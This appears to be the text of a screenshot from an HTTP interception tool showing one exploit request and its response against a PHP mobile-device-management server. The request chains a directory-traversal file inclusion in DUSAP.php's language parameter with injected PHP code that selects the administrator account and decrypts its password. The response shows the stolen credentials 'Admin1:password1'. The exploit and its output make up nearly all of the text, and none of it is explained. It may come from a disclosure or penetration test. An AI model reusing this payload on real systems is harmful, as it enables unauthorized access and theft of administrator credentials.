 Request
Raw Params Headers Hex
GET
/DUSAP.php?language=res/languages/../../../../php/temp/sess_payload&cmd=$pass%3dmdm_ExecuteSQLQuery("SELECT+UserName,Password
+FROM+Administrators+where+AdministratorSAKey+%3d+1",array(),false,-1,"","","",QUERY_TYPE_SELECT)%3becho+$pass[0]["UserName"]
.":".mdm_DecryptData($pass[0]["Password"])%3b HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
? < + > 0 match
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Connection: close
Date: Fri, 31 May 2013 08:45:15 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: PHP/5.3.17
Set-Cookie: PHPSESSID=97jbggdb63pbkhrh9ebfbe6l41; expires=Fri, 31-May-2013 09:05:15 GMT; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: index.php
Content-type: text/html
user_agent|s:34:"Admin1:password1";$error|s:12:"Login Failed";